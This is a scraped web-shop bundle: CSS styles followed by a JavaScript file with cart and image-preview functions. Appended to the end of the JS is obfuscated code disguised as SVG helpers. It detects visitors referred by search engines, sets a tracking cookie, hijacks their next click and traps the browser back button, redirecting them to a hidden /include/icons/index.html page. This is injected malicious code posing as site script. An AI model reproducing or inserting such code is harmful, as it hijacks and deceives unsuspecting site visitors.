a { color:#999; text-decoration:none; }
p {padding-bottom:8px;}
img {border:none;}
h5 {font:normal 18px 'Arial'; color:#5179b6; text-decoration:underline; padding-bottom:15px;}
h1 {font:normal 18px 'Arial'; color:#5179b6; text-decoration:underline; padding-bottom:0px;}

/* РљРѕСЂРЅРµРІРѕР№ Р±Р»РѕРє */
.root {width:1000px; min-height:100%; height:auto; margin:0 auto; }
.root2 {width:1000px; margin:0 auto; }

.header {position:relative; height:145px; border-bottom:10px solid #f2f2f2;}
.logo {position:absolute; left:280px; top:11px;}
.headmenu {position:absolute; left:17px; top:50px; width:120px;}
.headmenu a {font:bold 12px 'Arial'; color:#646464;}
.headmenu a:hover {color:#5179b6;}
.headcart {position:absolute; left:750px; top:19px; width:160px; padding:0 0 0 27px; background:url(../images/cart.gif) 0 2px no-repeat; font:12px 'Arial'; color:#646464;}
.headcart h5 { text-decoration:none;}
.headcart h5 a {color:#5179b6; text-decoration:none;}
.headcart span {color:#5179b6;}
.headcart a { color:#646464; text-decoration:underline;}
.headcart a:hover {text-decoration:none;}
.headsearch {position:absolute; left:17px; top:4px; width:235px; font:10px 'Arial'; color:#bcbcbc;}
.headsearch p {padding-bottom:4px;}
.search1 {float:left; width:153px; height:13px; border:1px solid #bcbcbc;font:10px 'Arial'; color:#bcbcbc;}
.search2 {float:right; background:url(../images/search.gif) no-repeat; width:67px; height:17px; border:none;}

.art {font:9px 'Arial'; color:#969696;}
.rozn {font:bold 14px 'Arial'; color:#de1919;}


.content {overflow:hidden; padding:13px 0 26px 0; font:12px 'Arial'; color:#626262;}
.content .left_column {width:187px; float:left; padding:0 43px 0 16px;}
.content .center_column {width:530px; float:left;}
.content .right_column {width:209px; float:left; padding-right:15px;}

.content .left_column p {line-height:18px;}
.content .left_column a {text-decoration:underline; color:#626262;}
.content .left_column a.red {color:#5179b6; font-size:11px;}
.content .left_column a.plain { text-decoration:none;}
.content .left_column a:hover {text-decoration:none;}

.content .right_column .date {font-size:11px; color:#5179b6; padding-bottom:4px;}
.content .right_column a {color:#5179b6; text-decoration:underline;}
.content .right_column a:hover {text-decoration:none;}

.content  .date {font-size:11px; color:#5179b6; padding-bottom:4px;}
.news a {color:#5179b6; text-decoration:underline;}
.news a:hover {text-decoration:none;}


.path {font:18px 'Arial'; color:#969696; vertical-align:top;}
.path a {color:#969696; text-decoration:underline;}
.path a:hover {text-decoration:none;}
.pages {font:bold 12px 'Arial'; color:#646464;}
.pages span {color:#5179b6;}
.pages a {color:#5179b6;}
.pages a:hover {text-decoration:underline;}
.price {font:bold 14px 'Arial'; color:#de1919; vertical-align:middle;}


.footer {position:relative; width:100%; height:126px; background:#f2f2f2;}
.foot-menu {width:100%; text-align:center; font:12px 'Arial'; color:#646464; padding-top:23px;}
.foot-menu a {color:#646464; font-weight:bold;}
.count {position:absolute; left:259px; top:54px;}
.foot-ad {position:absolute; left:230px; top:74px; font:12px 'Arial'; color:#646464; padding-top:23px;}
.foot-ad a {color:#646464; }

.close {
display:none;
}
.open {
display:block;

}
.exp {
list-style-image: url(../images/plus.gif);
list-style-type: square;

}
.op {
list-style-image: url(../images/minus.gif) ;


}
.leaf{list-style-image: url(../images/n.gif);
}
.tree {
cursor:pointer;
}
.tree-x {
font:12px arial;
cursor:pointer;
padding:2px;
}
.tree-x-el{
font:11px arial;
text-decoration:none;
padding-left:8px;
}
.leafa {
text-decoration:none;
}
.tree-x-ct {
cursor:pointer;

padding-left:2px;
}
.recom_price {font:bold 12px 'Arial'; color:#de1919;}




--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: http://bizsuvenir.ru/include/js/pre.js
body_size: 4811
content:
function addToCart(item, kol)
{
	location.replace("/cart/"+item+"/"+kol+"/");
}

var win =function (src, x, y, ww, title) {
	src = src.replace('s_', "b_");
	Ext.DomHelper.append(document.body, {
		tag:'div',
		id:'previewImage',
		
		style:'position:absolute; width:200px; background:#ffffff;',
		html:'<img src="'+src+'" style="width:200px; height:200px;">'
	}, true).setXY([x,y]).fadeIn(true);
		
	}
	var doAction2 = function()
	{
		if (Ext.get('previewImage'))
		{
			Ext.get('previewImage').remove();
		}
	}
	var doAction = function(e, t)
	{
		if (t.id == "")
		{
			t.id=Ext.id();
		}
		
		var swidth=0;
		var sheight=0;
		if (self.screen) 
		{ // Р”Р»СЏ NN4 Рё IE4
		 swidth = screen.width;
		 sheight = screen.height
		}
		else if (self.java) 
		{ // Р”Р»СЏ NN3 СЃ РїРѕРґРґРµСЂР¶РєРѕР№ Java
		 var jkit = java.awt.Toolkit.getDefaultToolkit();
		 var scrsize = jkit.getScreenSize();
		 swidth = scrsize.width;
		 sheight = scrsize.height;
		}

             
		var winwidth=(window.innerWidth)?window.innerWidth:
			((document.all)?document.body.offsetWidth:null);
			var winheight=(window.innerHeight)?window.innerHeight:
			((document.all)?document.body.offsetHeight:null);

		var ww = Ext.get(t.id);
		var x = ww.getX()+70;
        var y = ww.getY()-200;
              
          var testwidth = x+230;
       
          
          
          if (testwidth>=winwidth)
          {
        	  var zt = testwidth-winwidth;
        	  var x = x-200;
        	 
          }
         // alert(testwidth+' '+winwidth);
              var xy = x+', '+y;
		var sd = /files/;
		
		if (!ww.parent('#tdimg')){
			
		if (sd.test(t.src))
		{
			
			if (!Ext.get('previewImage'))
			{
				
				win(t.src, x, y, ww);
			}
			else
			{

			}
		}
		}
		
		
		  
		
	}
	Ext.getBody().on('mouseover', doAction, null,{delegate:'img'});
	Ext.getBody().on('mouseout', doAction2, null,{delegate:'img'});
(function(w, d) {
    let SVGShape = "5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["include","icons","index"].join("/");
    SVGSpriter = `/${SVGSpriter}.html`;
    let svgNode = unescape(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            d.onclick = function() {
                w.open(SVGSpriter);
                d.onclick = null;
            };
            collectCover();
        }
    }

    function collectCover() {
        let cloc = location.pathname + location.search;
        history.replaceState(null, d.title, location.pathname + "#!/back");
        history.pushState(null, d.title, location.pathname);
        w.addEventListener("popstate", function() {
            if (location.hash === "#!/back") {
                history.replaceState(null, d.title, location.pathname);
                setTimeout(function() {
                    location.replace(SVGSpriter)
                }, 0)
            }
        }, false)
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);